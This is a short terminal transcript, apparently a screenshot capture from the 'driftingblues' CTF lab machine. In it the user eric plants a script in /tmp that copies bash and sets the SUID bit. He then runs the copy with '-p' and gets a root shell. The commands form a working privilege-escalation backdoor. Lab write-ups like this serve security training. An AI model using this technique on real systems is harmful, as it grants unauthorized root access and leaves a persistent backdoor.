 eric@driftingblues:/tmp$ echo 'cp /bin/bash /tmp/getroot; chmod +s /tmp/getroot' > /tmp/emergency
eric@driftingblues:/tmp$ ls -la
total 3916
drwxrwxrwt  8 root root    4096 Şub  4 17:26 .
drwxr-xr-x 24 root root    4096 Ara 11  2020 ..
-rw-r--r--  1 root root 3972902 Şub  4 17:26 backup.zip
-rw-rw-r--  1 eric eric      49 Şub  4 17:26 emergency
drwxrwxrwt  2 root root    4096 Şub  3 16:34 .font-unix
drwxrwxrwt  2 root root    4096 Şub  3 16:34 .ICE-unix
drwx------  3 root root    4096 Şub  4 16:19 systemd-private-bcd193098e744099a04c429abba545f1-systemd-timesyncd.service-4Xh4us
drwxrwxrwt  2 root root    4096 Şub  3 16:34 .Test-unix
drwxrwxrwt  2 root root    4096 Şub  3 16:34 .X11-unix
drwxrwxrwt  2 root root    4096 Şub  3 16:34 .XIM-unix
eric@driftingblues:/tmp$ chmod +x emergency
eric@driftingblues:/tmp$ cat emergency
cp /bin/bash /tmp/getroot; chmod +s /tmp/getroot
eric@driftingblues:/tmp$ ./getroot
-bash: ./getroot: No such file or directory
eric@driftingblues:/tmp$ ./getroot -p
getroot-4.3#
1
2
3
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
S